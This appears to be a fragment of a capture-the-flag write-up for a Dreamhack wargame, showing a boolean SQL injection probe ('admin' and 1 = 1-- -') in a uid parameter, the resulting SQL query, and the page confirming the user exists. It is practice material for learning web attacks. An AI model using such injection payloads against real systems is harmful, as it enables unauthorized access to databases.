 주의 요함 host3.dreamhack.games:22602/?uid=admin%27+and++1+%3D+1--+-
SELECT * FROM users WHERE uid='admin' and  1 = 1-- -';
uid submit
user "admin' and  1 = 1-- -" exists.